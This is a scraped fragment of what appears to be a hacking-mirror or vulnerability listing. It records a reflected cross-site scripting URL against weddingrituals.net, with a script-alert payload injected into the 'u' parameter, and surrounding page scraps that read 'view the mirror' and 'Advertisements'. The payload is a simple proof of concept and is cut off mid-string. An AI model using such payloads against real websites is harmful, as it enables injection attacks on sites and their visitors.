
URL: http://weddingrituals.net/u.asp?u="><script>alert("MaXWeL
Click here to view the mirror
Cross Site 
Advertisements